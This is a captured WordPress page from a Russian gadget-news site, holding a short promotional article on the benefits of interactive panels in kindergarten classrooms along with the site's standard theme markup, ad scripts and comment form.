

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getgadget.net/texnologii/igrat-i-uchit-interaktivnye-paneli-v-detskom-sadu.html
body_size: 90659
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<title>Играть и Учить: Интерактивные Панели в Детском Саду</title>
	<meta name="description" content="Детские сады, безусловно, являются местом, где дети начинают свой путь обучения и социализации. Сегодня мы поговорим о том, как интерактивные панели могут" />
	<link rel="canonical" href="https://getgadget.net/texnologii/igrat-i-uchit-interaktivnye-paneli-v-detskom-sadu.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Играть и Учить: Интерактивные Панели в Детском Саду" />
	<meta property="og:description" content="Детские сады, безусловно, являются местом, где дети начинают свой путь обучения и социализации. Сегодня мы поговорим о том, как интерактивные панели могут" />
	<meta property="og:url" content="https://getgadget.net/texnologii/igrat-i-uchit-interaktivnye-paneli-v-detskom-sadu.html" />
	<meta property="og:site_name" content="Getgadget" />
	<meta property="article:published_time" content="2023-11-02T22:18:19+00:00" />
	<meta property="og:image" content="https://getgadget.net/wp-content/uploads/2023/11/paneli.jpeg" />
	<meta property="og:image:width" content="236" />
	<meta property="og:image:height" content="213" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />


<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-downloadmanager-css' href='https://getgadget.net/wp-content/plugins/wp-downloadmanager/download-css.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://getgadget.net/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://getgadget.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getgadget.net/wp-json/wp/v2/posts/10169" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getgadget.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetgadget.net%2Ftexnologii%2Figrat-i-uchit-interaktivnye-paneli-v-detskom-sadu.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getgadget.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetgadget.net%2Ftexnologii%2Figrat-i-uchit-interaktivnye-paneli-v-detskom-sadu.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://getgadget.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://getgadget.net/wp-content/uploads/2023/11/paneli.jpeg" as="image" crossorigin><link rel="icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-180x180.png" />
<meta name="msapplication-TileImage" content="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-270x270.png" />
<script>var ajaxUrlFlatPM = "https://getgadget.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://checkmypush.biz/?re=mi4tizbwhe5ha3ddf44dcmzw" async></script></head>

<body class="post-template-default single single-post postid-10169 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://getgadget.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://getgadget.net/"><img src="http://getgadget.net/wp-content/uploads/2021/02/logo5.png" width="70" height="75" alt="Getgadget"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://getgadget.net/">Getgadget</a></div><p class="site-description">Новости высоких технологий</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-7596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7596"><a href="http://getgadget.net/">Главная</a></li>
<li id="menu-item-7595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7595"><a href="https://getgadget.net/o-sajte">О сайте</a></li>
<li id="menu-item-7598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7598"><a href="https://getgadget.net/vse-gadzhety-2">Все новости</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-10169" class="article-post post-10169 post type-post status-publish format-standard has-post-thumbnail  category-texnologii">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://getgadget.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://getgadget.net/category/texnologii" itemprop="item"><span itemprop="name">Технологии</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Играть и Учить: Интерактивные Панели в Детском Саду</h1>
                    
        
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">admin</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 3 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="10169">1.5к.</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-11-03">03.11.2023</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="b-r b-r--before_content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- getgadget_750x300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:750px;height:300px"
     data-ad-client="ca-pub-3109915957797353"
     data-ad-slot="2014227318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="flat_pm_start"></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignleft size-full wp-image-10170" src="https://getgadget.net/wp-content/uploads/2023/11/paneli.jpeg" alt="" width="236" height="213" /><meta itemprop="width" content="236"><meta itemprop="height" content="213"></span>Детские сады, безусловно, являются местом, где дети начинают свой путь обучения и социализации. Сегодня мы поговорим о том, как интерактивные панели могут преобразить образовательный процесс в детском саду, сделав его не только более увлекательным, но и более эффективным.</p>
<p>Интерактивные панели &#8212; это технологическое чудо, которое проникает в различные сферы образования. Их использование в детских садах позволяет создать захватывающую образовательную среду, которая стимулирует детей к учебе и развитию. Однако, прежде чем мы углубимся в детали, давайте рассмотрим, какие конкретные преимущества они приносят.</p>
<h2>Развитие навыков через игру</h2>
<p>Дети учатся лучше, когда учебный процесс весел и увлекателен. <a href="https://www.edcomm.ru/catalog/oborudovanie-dlya-obrazovaniya/interaktivnye_paneli/">Интерактивные панели для детского сада</a> позволяют внедрить игровые элементы в обучение, что способствует легкости усвоения материала. К примеру, использование интерактивных приложений позволяет детям играть в математические головоломки или исследовать мир природы через интерактивные анимации. Это превращает учебу в захватывающее приключение, которое не только обогатит их знания, но и разовьет критическое мышление и проблемное решение.</p>
<h2>Индивидуальный подход</h2>
<p>Каждый ребенок уникален, и интерактивные панели позволяют учителям создавать персонализированные уроки, учитывая индивидуальные потребности и темпы обучения каждого ребенка. Это особенно важно в детском саду, где разница в уровнях развития среди детей может быть значительной. Интерактивные панели обеспечивают учителей инструментами для адаптации обучения под каждого ребенка, обеспечивая им максимальное понимание и успешное усвоение материала.</p>
<h2>Исследования и эксперименты</h2>
<p>Исследования показывают, что использование интерактивных панелей в детских садах существенно увеличивает уровень вовлеченности детей в учебный процесс. Например, исследование проведенное Университетом Вашингтона показало, что дети, обучающиеся с использованием интерактивных панелей, продемонстрировали значительно больший интерес к учебе и более высокие показатели успеваемости, чем их сверстники.</p>
<h2>Опыт детей и учителей</h2>
<p>Давайте рассмотрим практические примеры использования интерактивных панелей. Анна, воспитатель детского сада, делилась своим опытом: &#171;Интерактивные панели сделали наши занятия увлекательными. Дети с нетерпением ждут уроков и активно участвуют в них. Это помогло нам улучшить качество образования и сделать обучение более интересным.&#187;</p>
<h2>Контраргументы и нюансы</h2>
<p>Конечно, есть и контраргументы. Некоторые опасаются, что слишком интенсивное использование технологии может отвлекать детей от реального мира и межличностных отношений. Однако, важно понимать, что баланс между технологией и другими видами обучения всегда должен сохраняться. Интерактивные панели &#8212; это инструмент, а не панацея.</p>
<h2>Заключение</h2>
<p>Интерактивные панели для детских садов &#8212; это неотъемлемая часть современного образования. Они обогащают обучение, сделав его более интересным и эффективным. Пусть мы помним, что технология является всего лишь инструментом, а в руках опытных учителей она способна создать мир знаний и вдохновения для будущих поколений.</p>
<div class="flat_pm_end"></div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="10169" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://getgadget.net/wp-content/uploads/2023/11/paneli.jpeg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://getgadget.net/texnologii/igrat-i-uchit-interaktivnye-paneli-v-detskom-sadu.html" content="Играть и Учить: Интерактивные Панели в Детском Саду">
    <meta itemprop="dateModified" content="2023-11-03">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="http://getgadget.net/wp-content/uploads/2021/02/logo5.png" alt="Getgadget"></div><meta itemprop="name" content="Getgadget"><meta itemprop="telephone" content="Getgadget"><meta itemprop="address" content="https://getgadget.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/texnologii/igrat-i-uchit-interaktivnye-paneli-v-detskom-sadu.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://getgadget.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='10169' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9306e08181" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="86"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Гаджеты</div><div class="menu-gadzhetydevajsy-container"><ul id="menu-gadzhetydevajsy" class="menu"><li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5101"><a href="https://getgadget.net/category/domashnie-kinoteatry">Домашние кинотеатры</a></li>
<li id="menu-item-5102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5102"><a href="https://getgadget.net/category/igrovye-konsoli-pristavki">Игровые консоли</a></li>
<li id="menu-item-5103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5103"><a href="https://getgadget.net/category/multimedijnye-pleery">Медиаплееры</a></li>
<li id="menu-item-5104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5104"><a href="https://getgadget.net/category/noutbuki-netbuki">Ноутбуки/нетбуки</a></li>
<li id="menu-item-5105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5105"><a href="https://getgadget.net/category/kompyutery-i-komplektuyushhie">ПК и комплектующие</a></li>
